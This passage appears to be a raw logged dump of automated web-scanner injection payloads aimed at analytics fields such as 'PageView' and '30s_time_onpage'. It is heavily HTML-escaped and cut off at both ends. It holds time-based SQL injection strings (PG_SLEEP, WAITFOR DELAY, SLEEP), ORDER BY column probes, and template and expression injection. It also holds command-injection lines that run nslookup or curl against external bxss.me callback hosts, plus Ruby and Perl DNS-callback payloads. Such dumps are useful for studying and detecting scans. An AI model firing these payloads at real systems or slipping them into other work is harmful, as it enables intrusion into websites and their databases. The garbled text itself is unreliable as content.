#","gethostbyname(lc(\\&#039;hitbk\\&#039;.\\&#039;hxdnzqsz1c7da.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(97).chr(78).chr(113).chr(89)","\\&quot;.gethostbyname(lc(\\&quot;hitvk\\&quot;.\\&quot;fdbptumdc8574.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(106).chr(83).chr(120).chr(87).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hitix\\&#039;.\\&#039;nsrybmrs28a1a.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(103).chr(84).chr(120).chr(68).\\&#039;","PageViewrorKif1o\\&#039;) OR 649=(SELECT 649 FROM PG_SLEEP(15))--","PageViewG7xIAfLW\\&#039; OR 541=(SELECT 541 FROM PG_SLEEP(15))--","PageViewt4GtsFf2\\&#039;)) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageVieweZd8aYX2\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","PageView9650013","PageView\\&quot;||sleep(27*1000)*nuplhe||\\&quot;","PageView\\&#039;||sleep(27*1000)*eszhkd||\\&#039;","expr 9000728457 - 957605","PageView&amp;n965752=v920264","OFB2MFRnNEU=","${9999764+10000063}","\\&quot;+response.write(9519473*9975153)+\\&quot;","o3OPIm2d","\\&#039;+response.write(9519473*9975153)+\\&#039;","response.write(9519473*9975153)","5UqezU5W: Nk1q9K0B","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(106).concat(90).concat(105).concat(79)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitrx\\&#039;+\\&#039;xdxcmdyt6c51c.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(105).concat(66).concat(107).concat(82)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hithe\\&#039;+\\&#039;oskkcbcmaa138.bxss.me.\\&#039;)[3].to_s)+\\&#039;","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(111).concat(68)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitts\\&quot;+\\&quot;kwxsyekqe3e64.bxss.me.\\&quot;)[3].to_s)+\\&quot;","PageView\\&quot;&amp;&amp;sleep(27*1000)*hvfhzv&amp;&amp;\\&quot;","PageView\\&#039;&amp;&amp;sleep(27*1000)*kpyeuo&amp;&amp;\\&#039;","&amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #\\&#039; &amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #|\\&quot; &amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgisolzpvmtdb607.bxss.me||curl${IFS}hitgisolzpvmtdb607.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgisolzpvmtdb607.bxss.me||curl${IFS}hitgisolzpvmtdb607.bxss.me)&amp;`\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hitvmnxvzwzzee29ad.bxss.me||curl${IFS}hitvmnxvzwzzee29ad.bxss.me)",";(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)|(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)&amp;(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)","`(nslookup -q=cname hitzfnznahezv4e9fc.bxss.me||curl hitzfnznahezv4e9fc.bxss.me)`","|(nslookup -q=cname hitvzomcqibml82a09.bxss.me||curl hitvzomcqibml82a09.bxss.me)","&amp;(nslookup -q=cname hitigwcgkkwmh0c155.bxss.me||curl hitigwcgkkwmh0c155.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitigwcgkkwmh0c155.bxss.me||curl hitigwcgkkwmh0c155.bxss.me)&amp;`\\&#039;","&amp;nslookup -q=cname hitxmryhyndov2bae3.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitxmryhyndov2bae3.bxss.me&amp;`\\&#039;","(nslookup -q=cname hitnzxygxyxuf4a5c4.bxss.me||curl hitnzxygxyxuf4a5c4.bxss.me))","$(nslookup -q=cname hitsvetoguupp8d5f9.bxss.me||curl hitsvetoguupp8d5f9.bxss.me)","PageView|echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #\\&#039; |echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #|\\&quot; |echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #","|echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #\\&#039; |echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #|\\&quot; |echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #","PageView&amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #\\&#039; &amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #|\\&quot; &amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #","echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #\\&#039; &amp;echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #|\\&quot; &amp;echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #","gethostbyname(lc(\\&#039;hitbu\\&#039;.\\&#039;xkqtsyrmeb834.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(97).chr(84).chr(108).chr(75)","\\&quot;.gethostbyname(lc(\\&quot;hitdi\\&quot;.\\&quot;jjtgfxlj3767e.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(111).chr(79).chr(113).chr(77).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hitoy\\&#039;.\\&#039;kahzltrc6bd5b.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(120).chr(69).chr(117).chr(67).\\&#039;","(select 198766*667891)","\u0040\u0040EAZug","PageView\\&#039;\\&quot;","PageView-1 waitfor delay \\&#039;0:0:15\\&#039; --","PageView9986927","PageView\\&quot;||sleep(27*1000)*dtpucc||\\&quot;","PageView\\&#039;||sleep(27*1000)*hfsmin||\\&#039;","expr 9000636398 - 949646",".\/PageView","PageView\\&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\&#039;","PageViewqwF2r7mR\\&#039;) OR 155=(SELECT 155 FROM PG_SLEEP(15))--","PageViewuDAnjsdZ\\&#039;)) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewy6bY3Ids\\&#039; OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewnJhCWqnY\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","redirtest.acx","PageView&amp;n920186=v900048","blQxSk9kaHg=","${9999885+9999677}","\\&#039;+response.write(9183785*9451794)+\\&#039;","\\&quot;+response.write(9183785*9451794)+\\&quot;","hKJiSc0g: RwMtnvSr","wP74csFU","response.write(9183785*9451794)","18L7R5K6M0","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitpnirjasqao91e61.bxss.me||curl${IFS}hitpnirjasqao91e61.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitpnirjasqao91e61.bxss.me||curl${IFS}hitpnirjasqao91e61.bxss.me)&amp;`\\&#039;","(nslookup -q=cname hitobjioywrad21763.bxss.me||curl hitobjioywrad21763.bxss.me))","|(nslookup${IFS}-q${IFS}cname${IFS}hitjbnwfkugqv66e9f.bxss.me||curl${IFS}hitjbnwfkugqv66e9f.bxss.me)",";(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)|(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)&amp;(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)","`(nslookup -q=cname hitdhujkejjuxd82a2.bxss.me||curl hitdhujkejjuxd82a2.bxss.me)`","|(nslookup -q=cname hitdbehyveete1c402.bxss.me||curl hitdbehyveete1c402.bxss.me)","&amp;(nslookup -q=cname hitgagtoqxzmjef3b9.bxss.me||curl hitgagtoqxzmjef3b9.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitgagtoqxzmjef3b9.bxss.me||curl hitgagtoqxzmjef3b9.bxss.me)&amp;`\\&#039;","&amp;nslookup -q=cname hitwyedpqvqld6c75d.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitwyedpqvqld6c75d.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitdtiwsjdqsz354ea.bxss.me||curl hitdtiwsjdqsz354ea.bxss.me)","PageView\\&quot;&amp;&amp;sleep(27*1000)*eoalfr&amp;&amp;\\&quot;","PageView\\&#039;&amp;&amp;sleep(27*1000)*tsfrpl&amp;&amp;\\&#039;","PageView|echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #\\&#039; |echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #|\\&quot; |echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #","|echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #\\&#039; |echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #|\\&quot; |echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #","PageView&amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #\\&#039; &amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #|\\&quot; &amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #","&amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #\\&#039; &amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #|\\&quot; &amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #","echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #\\&#039; &amp;echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #|\\&quot; &amp;echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(115).concat(71).concat(120).concat(83)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitzq\\&#039;+\\&#039;eujhepduce786.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(116).concat(86).concat(118).concat(81)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitxf\\&#039;+\\&#039;qikiqsake5b35.bxss.me.\\&#039;)[3].to_s)+\\&#039;","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(108).concat(76).concat(98).concat(73)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitpy\\&quot;+\\&quot;djzkdnrr63c94.bxss.me.\\&quot;)[3].to_s)+\\&quot;","gethostbyname(lc(\\&#039;hituz\\&#039;.\\&#039;xumipgyqa071e.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(107).chr(70).chr(118).chr(73)","\\&quot;.gethostbyname(lc(\\&quot;hitik\\&quot;.\\&quot;vkigtttx405b0.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(101).chr(82).chr(105).chr(87).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hityk\\&#039;.\\&#039;ckwyyzbn52d8c.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(118).chr(88).chr(118).chr(89).\\&#039;","PageView&lt;esi:include src=\\&quot;http:\/\/bxss.me\/rpb.png\\&quot;\/&gt;","v');waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","f');waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","PageView\"and\"m\"=\"m","k';waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","PageView'and'x'='x","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","\/*1*\/{{809041891+993539943}}","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","'-var_dump(md5(354194816))-'","#set($c=910089028+821623414)${c}$c","${935545546+842580923}","PageView\"and\"u\"=\"t","${(900744727+970949456)?c}","PageView|expr 987275604 + 843572421","extractvalue(1,concat(char(126),md5(1143185797)))","PageView$(expr 860709963 + 885500256)","PageView&set \/A 807360524+975878654","'-var_dump(md5(148696629))-'","${(960861200+930229278)?c}","\/*1*\/{{848848594+875323732}}","${880830972+841527256}","${\u0040var_dump(md5(397181853))};","f';waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","PageView\\&quot;and\\&quot;o\\&quot;=\\&quot;o","PageView\\&quot;and\\&quot;r\\&quot;=\\&quot;v","PageView\\&#039;and\\&#039;g\\&#039;=\\&#039;e","PageView\\&#039;and\\&#039;g\\&#039;=\\&#039;g","expr 836073221 + 987867535","PageView&amp;set \/A 915096603+852220285","PageView$(expr 980037187 + 862465175)","PageView|expr 940814246 + 974867521","PageView\nexpr 978051860 + 995584225","PageView\"and\"l\"=\"b","PageView'and'i'='g","PageView\u9388'\"\\(","z');waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","p');waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","d';waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","extractvalue(1,concat(char(126),md5(1434251094)))","&lt;\u0025- 845820012+875688853 \u0025&gt;","f';waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","${821023743+835242888}","PageView\"and\"a\"=\"a","\u003C\u0025- 956866407+952070322 \u0025>","PageView'and'z'='z","${\u0040var_dump(md5(728892468))};","#set($c=992817857+981029403)${c}$c","${(833557453+865952310)?c}","${960010833+999615362}","expr 923593486 + 809887026","PageView&set \/A 925945001+862823195","PageView$(expr 903058874 + 972131924)","\/*1*\/{{998711548+867926489}}","PageView\nexpr 996173385 + 933173738","PageView\\&#039;\\&quot;\\\\(","PageView\u9388\\&#039;\\&quot;\\\\(","\\&#039;-var_dump(md5(310839675))-\\&#039;","${\u0040var_dump(md5(547759616))};","${901199607+950455460}","expr 982761572 + 832481445","PageView'\"\\(","PageView\nexpr 883380304 + 983005941","PageView|expr 886586292 + 970247118","#set($c=947075251+849193686)${c}$c","\u003C\u0025- 971693595+943816237 \u0025>","${971444161+887230950}","-3992\\&#039; IN BOOLEAN MODE) ORDER BY 8114#","-8224\\&#039; IN BOOLEAN MODE) ORDER BY 1#","-3945`) WHERE 8972=8972 ORDER BY 7222#","-5789`) WHERE 8687=8687 ORDER BY 1#","-1586` WHERE 6497=6497 ORDER BY 9487#","-5004` WHERE 1507=1507 ORDER BY 1#","-2454) AS XsoU WHERE 1391=1391 ORDER BY 6588#","-1515) AS SfyC WHERE 5822=5822 ORDER BY 1#","-9182\\&quot;) AS LHuk WHERE 7567=7567 ORDER BY 1#","-1630\\&#039;) AS XADJ WHERE 2080=2080 ORDER BY 1#","-8699)) AS gjwU WHERE 5573=5573 ORDER BY 1901#","-3196)) AS Wgdp WHERE 5673=5673 ORDER BY 1#","-7534\\&#039; ORDER BY 3745#","-4716 ORDER BY 8671#","-6633\\&#039; ORDER BY 1#","-3232 ORDER BY 1#","-4848 ORDER BY 3016#","-5272 ORDER BY 1#","-8266\\&quot; ORDER BY 3680#","-4850\\&quot; ORDER BY 1#","-5475\\&quot;))) ORDER BY 9211#","-7804\\&quot;))) ORDER BY 1#","-5164\\&quot;)) ORDER BY 4683#","-4730\\&quot;)) ORDER BY 1#","-1590\\&quot;) ORDER BY 1#","-1643\\&quot;) ORDER BY 7417#","-3198\\&quot; ORDER BY 2466#","-2537\\&quot; ORDER BY 1#","-6484\\&quot;))) ORDER BY 5180#","-4062\\&quot;))) ORDER BY 1#","-8594\\&quot;)) ORDER BY 5351#","-8432\\&quot;)) ORDER BY 1#","-4952\\&quot;) ORDER BY 2792#","-1301\\&quot;) ORDER BY 1#","-1365\\&#039; ORDER BY 9591#","-5170\\&#039; ORDER BY 1#","-7480\u0025\\&#039; ORDER BY 1130#","-6282\u0025\\&#039; ORDER BY 1#","-5990\\&#039;))) ORDER BY 4133#","-6440\\&#039;))) ORDER BY 1#","-1650\\&#039;)) ORDER BY 4367#","-4856\\&#039;)) ORDER BY 1#","-7827\\&#039;) ORDER BY 3547#","-6376\\&#039;) ORDER BY 1#","-3948\\&#039; ORDER BY 5429#","-6135\\&#039; ORDER BY 1#","-6223\\&#039;))) ORDER BY 6743#","-1788\\&#039;))) ORDER BY 1#","-4342\\&#039;)) ORDER BY 5372#","-1900\\&#039;) ORDER BY 9069#","-8432\\&#039;)) ORDER BY 1#","-3009\\&#039;) ORDER BY 1#","-9519 ORDER BY 8982#","-6428 ORDER BY 1#","-4666))) ORDER BY 2862#","-6484))) ORDER BY 1#","-1447)) ORDER BY 9167#","-2387)) ORDER BY 1#","-1020) ORDER BY 1677#","-4597) ORDER BY 1#","-9834\\&quot; ORDER BY 2007#","-2788\\&quot; ORDER BY 1#","-1441\\&#039; ORDER BY 7007#","-4571\\&#039; ORDER BY 1#","-7380\\&#039;) ORDER BY 3933#","-4132\\&#039;) ORDER BY 1#","-7264) ORDER BY 3708#","-2472) ORDER BY 1#","30s_time_onpage`) WHERE 5704=5704 ORDER BY 9973#","30s_time_onpage`) WHERE 1834=1834 ORDER BY 1#","30s_time_onpage` WHERE 3441=3441 ORDER BY 5137#","30s_time_onpage` WHERE 6366=6366 ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 3845#","30s_time_onpage ORDER BY 3038#","30s_time_onpage ORDER BY 9357#","30s_time_onpage\\&quot; ORDER BY 8858#","30s_time_onpage\\&quot;))) ORDER BY 7549#","30s_time_onpage\\&quot;)) ORDER BY 7850#","30s_time_onpage\\&quot;) ORDER BY 3239#","30s_time_onpage\\&quot; ORDER BY 2235#","30s_time_onpage\\&quot;))) ORDER BY 3869#","30s_time_onpage\\&quot;))) ORDER BY 1#","30s_time_onpage\\&quot;)) ORDER BY 4897#","30s_time_onpage\\&quot;)) ORDER BY 1#","30s_time_onpage\\&quot;) ORDER BY 5216#","30s_time_onpage\\&quot;) ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 6806#","30s_time_onpage\u0025\\&#039; ORDER BY 1#","30s_time_onpage\u0025\\&#039; ORDER BY 6025#","30s_time_onpage\\&#039;))) ORDER BY 6780#","30s_time_onpage\\&#039;)) ORDER BY 3768#","30s_time_onpage\\&#039;) ORDER BY 7043#","30s_time_onpage\\&#039; ORDER BY 7700#","30s_time_onpage\\&#039;))) ORDER BY 4352#","30s_time_onpage\\&#039;))) ORDER BY 1#","30s_time_onpage\\&#039;)) ORDER BY 5976#","30s_time_onpage\\&#039;)) ORDER BY 1#","30s_time_onpage\\&#039;) ORDER BY 4517#","30s_time_onpage ORDER BY 1337#","30s_time_onpage ORDER BY 1#","30s_time_onpage))) ORDER BY 2827#","30s_time_onpage))) ORDER BY 1#","30s_time_onpage)) ORDER BY 6669#","30s_time_onpage) ORDER BY 8768#","30s_time_onpage)) ORDER BY 1#","30s_time_onpage\\&quot; ORDER BY 6863#","30s_time_onpage\\&quot; ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 8204#","30s_time_onpage\\&#039; ORDER BY 1#","30s_time_onpage\\&#039;) ORDER BY 8684#","30s_time_onpage\\&#039;) ORDER BY 1#","30s_time_onpage) ORDER BY 4795#","30s_time_onpage) ORDER BY 1#","-6071\\&#039; IN BOOLEAN MODE) ORDER BY 1-- mNEo","-9269`) WHERE 4863=4863 ORDER BY 2396-- VbUE","-4934`) WHERE 5260=5260 ORDER BY 1-- CwwT","-1542` WHERE 8578=8578 ORDER BY 1204-- MTrM","-4493` WHERE 3332=3332 ORDER BY 1-- SrQP","-9949) AS GIwx WHERE 9157=9157 ORDER BY 1-- UIaU","-9612)) AS LPxZ WHERE 3468=3468 ORDER BY 1-- ouYH","-9818\\&#039; ORDER BY 8580-- LIoR","-2865\\&#039; ORDER BY 1-- DIcq","-8479 ORDER BY 4832-- bRdR","-4277 ORDER BY 1-- arMC","-6386 ORDER BY 3248-- URnZ","-3751 ORDER BY 1-- pqYB","-7976\\&quot; ORDER BY 1235-- OITz","-9230\\&quot;))) ORDER BY 5041-- wzpW","-8264\\&quot; ORDER BY 1-- bbGn","-2374\\&quot;))) ORDER BY 1-- fZiM","-2730\\&quot;)) ORDER BY 5154-- WBCQ","-3406\\&quot;)) ORDER BY 1-- GWwU","-2099\\&quot;) ORDER BY 2411-- FNQt","-4473\\&quot;) ORDER BY 1-- DcYz","-4017\\&quot; ORDER BY 7389-- SVYm","-9767\\&quot; ORDER BY 1-- SHDb","-6114\\&quot;))) ORDER BY 1586-- hbbT","-6458\\&quot;))) ORDER BY 1-- rCFe","-7341\\&quot;)) ORDER BY 9138-- yPnQ","-9589\\&quot;)) ORDER BY 1-- jQQK","-6831\\&quot;) ORDER BY 5067-- cUIP","-5223\\&quot;) ORDER BY 1-- xDYn","-5800\\&#039; ORDER BY 2737-- qBLD","-9064\u0025\\&#039; ORDER BY 5070-- mJje","-7824\\&#039; ORDER BY 1-- XHec","-9502\u0025\\&#039; ORDER BY 1-- pvjz","-8348\\&#039;))) ORDER BY 6050-- gfQm","-1567\\&#039;))) ORDER BY 1-- YzEe","-8990\\&#039;)) ORDER BY 4651-- LjsR","-2514\\&#039;)) ORDER BY 1-- jknU","-3551\\&#039;) ORDER BY 4213-- syqd","-3180\\&#039;) ORDER BY 1-- SXOH","-2310\\&#039; ORDER BY 6936-- NkKf","-1471\\&#039; ORDER BY 1-- mUyS","-8241\\&#039;))) ORDER BY 6234-- nfiL","-6087\\&#039;))) ORDER BY 1-- Fihi","-1425\\&#039;)) ORDER BY 1-- depx","-8597\\&#039;)) ORDER BY 8392-- MYCn","-5240\\&#039;) ORDER BY 7896-- CPsZ","-5308\\&#039;) ORDER BY 1-- ocGf","-5079 ORDER BY 1172-- cSsS","-4277 ORDER BY 1-- spBc","-5111))) ORDER BY 1866-- gABK","-2676))) ORDER BY 1-- CsOy","-5105)) ORDER BY 3988-- eQNq","-1828)) ORDER BY 1-- HEmq","-2150) ORDER BY 7548-- apIY","-5681) ORDER BY 1-- fegN","-2604\\&quot; ORDER BY 7060-- upit","-5294\\&quot; ORDER BY 1-- gfAu","-2843\\&#039; ORDER BY 6742-- NdLP","-8814\\&#039; ORDER BY 1-- TFzS","-1108\\&#039;) ORDER BY 2832-- fvBK","-3195\\&#039;) ORDER BY 1-- YaEq","-6658) ORDER BY 3463-- PIFi","-6139) ORDER BY 1-- bfSU","30s_time_onpage\\&#039; ORDER BY 3787-- upjS","30s_time_onpage\\&#039; ORDER BY 1-- sSzX","30s_time_onpage ORDER BY 7459-- aLER","30s_time_onpage ORDER BY 1-- BLpO","30s_time_onpage ORDER BY 1392-- ZBao","30s_time_onpage\\&quot; ORDER BY 3523-- Vbdr","30s_time_onpage ORDER BY 1-- ihcY","30s_time_onpage\\&quot; ORDER BY 1-- Mnsw","30s_time_onpage\\&quot;))) ORDER BY 7389-- vjNU","30s_time_onpage\\&quot;))) ORDER BY 1-- GbVC","30s_time_onpage\\&quot;)) ORDER BY 6227-- qIWw","30s_time_onpage\\&quot;)) ORDER BY 1-- fMUq","30s_time_onpage\\&quot;) ORDER BY 6070-- IuYj","30s_time_onpage\\&quot;) ORDER BY 1-- FkOs","30s_time_onpage\\&quot; ORDER BY 9185-- YYVM","30s_time_onpage\\&quot;))) ORDER BY 8357-- zkYe","30s_time_onpage\\&quot; ORDER BY 1-- aplG","30s_time_onpage\\&quot;))) ORDER BY 1-- naYA","30s_time_onpage\\&quot;)) ORDER BY 1100-- tUIZ","30s_time_onpage\\&quot;)) ORDER BY 1-- hAmk","30s_time_onpage\\&quot;) ORDER BY 8243-- wybz","30s_time_onpage\\&quot;) ORDER BY 1-- xUAT","30s_time_onpage\\&#039; ORDER BY 2743-- MzvP","30s_time_onpage\\&#039; ORDER BY 1-- ZOOy","30s_time_onpage\u0025\\&#039; ORDER BY 6586-- whZX","30s_time_onpage\u0025\\&#039; ORDER BY 1-- MSDU","30s_time_onpage\\&#039;))) ORDER BY 4770-- JVyV","30s_time_onpage\\&#039;))) ORDER BY 1-- GOID","30s_time_onpage\\&#039;)) ORDER BY 5664-- QNKP","30s_time_onpage\\&#039;) ORDER BY 4189-- QVii","30s_time_onpage\\&#039;)) ORDER BY 1-- jMQy","30s_time_onpage\\&#039;) ORDER BY 1-- YHYH","30s_time_onpage\\&#039; ORDER BY 5165-- RSZT","30s_time_onpage\\&#039; ORDER BY 1-- GLsU","30s_time_onpage\\&#039;))) ORDER BY 8441-- bMRP","30s_time_onpage\\&#039;))) ORDER BY 1-- ycYw","30s_time_onpage\\&#039;)) ORDER BY 3200-- ERqw","30s_time_onpage\\&#039;)) ORDER BY 1-- WuaI","30s_time_onpage\\&#039;) ORDER BY 3771-- VrTJ","30s_time_onpage\\&#039;) ORDER BY 1-- yADT","30s_time_onpage ORDER BY 9973-- kzeV","30s_time_onpage ORDER BY 1-- WrJd","30s_time_onpage))) ORDER BY 1318-- lJWw","30s_time_onpage))) ORDER BY 1-- XJlv","30s_time_onpage)) ORDER BY 5632-- zRsI","30s_time_onpage)) ORDER BY 1-- wxfm","30s_time_onpage) ORDER BY 4230-- ssjz","30s_time_onpage) ORDER BY 1-- ewzS","30s_time_onpage\\&quot; ORDER BY 8682-- RryK","30s_time_onpage\\&quot; ORDER BY 1-- zcQR","30s_time_onpage\\&#039; ORDER BY 6363-- cSJZ","30s_time_onpage\\&#039; ORDER BY 1-- BhYa","30s_time_onpage\\&#039;) ORDER BY 1847-- cAPV","30s_time_onpage\\&#039;) ORDER BY 1-- jDDi","30s_time_onpage) ORDER BY 3628-- yoDN","30s_time_onpage) ORDER BY 1-- qKQX","(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)","(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))","(SELECT 1954 FROM PG_SLEEP(5))","MAKE_SET(2225=2225,SLEEP(5))","ELT(2075=2075,SLEEP(5))","(2755=2755 AND SLEEP(5))","30s_time_onpage WAITFOR DELAY \\&#039;0:0:5\\&#039;","30s_time_onpage OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage))) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage)) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage))) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage)) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage OR ELT(9308=9308,SLEEP(5))# eVoC","30s_time_onpage OR ELT(9308=9308,SLEEP(5))-- iICB","30s_time_onpage OR ELT(9308=9308,SLEEP(5))","30s_time_onpage AND ELT(2007=2007,SLEEP(5))# pYzL","30s_time_onpage AND ELT(2007=2007,SLEEP(5))","30s_time_onpage`) WHERE 6802=6802 RLIKE SLEEP(5)#","30s_time_onpage` WHERE 1643=1643 RLIKE SLEEP(5)#","30s_time_onpage) WHERE 4743=4743 RLIKE SLEEP(5)#","30s_time_onpage\\&quot;))) RLIKE SLEEP(5)#","30s_time_onpage\\&quot;)) RLIKE SLEEP(5)#","30s_time_onpage\\&quot;) RLIKE SLEEP(5)#","30s_time_onpage\u0025\\&#039; RLIKE SLEEP(5)#","30s_time_onpage\\&#039;))) RLIKE SLEEP(5)#","30s_time_onpage\\&#039;)) RLIKE SLEEP(5)#","30s_time_onpage RLIKE SLEEP(5)#","30s_time_onpage))) RLIKE SLEEP(5)#","30s_time_onpage)) RLIKE SLEEP(5)#","30s_time_onpage\\&quot; RLIKE SLEEP(5)#","30s_time_onpage\\&#039; RLIKE SLEEP(5)#","30s_time_onpage\\&#039;) RLIKE SLEEP(5)#","30s_time_onpage) RLIKE SLEEP(5)#","30s_time_onpage RLIKE SLEEP(5)# QGcz","30s_time_onpage RLIKE SLEEP(5)-- TDBV","30s_time_onpage RLIKE SLEEP(5)","30s_time_onpage)) RLIKE SLEEP(5) AND ((5590=5590","30s_time_onpage) RLIKE SLEEP(5) AND (4958=4958","30s_time_onpage\\&quot; RLIKE SLEEP(5)-- DOwH","30s_time_onpage\\&#039; RLIKE SLEEP(5)-- ObkY","30s_time_onpage\\&#039;) RLIKE SLEEP(5)-- YQCA","30s_time_onpage) RLIKE SLEEP(5)-- IRpn","30s_time_onpage`) WHERE 7071=7071 OR SLEEP(5)#","30s_time_onpage` WHERE 3655=3655 OR SLEEP(5)#","30s_time_onpage WHERE 4699=4699 OR SLEEP(5)#","30s_time_onpage) WHERE 8634=8634 OR SLEEP(5)#","30s_time_onpage\\&quot;))) OR SLEEP(5)#","30s_time_onpage\\&quot;)) OR SLEEP(5)#","30s_time_onpage\\&quot;) OR SLEEP(5)#","30s_time_onpage\u0025\\&#039; OR SLEEP(5)#","30s_time_onpage\\&#039;))) OR SLEEP(5)#","30s_time_onpage\\&#039;)) OR SLEEP(5)#","30s_time_onpage OR SLEEP(5)#","30s_time_onpage))) OR SLEEP(5)#","30s_time_onpage)) OR 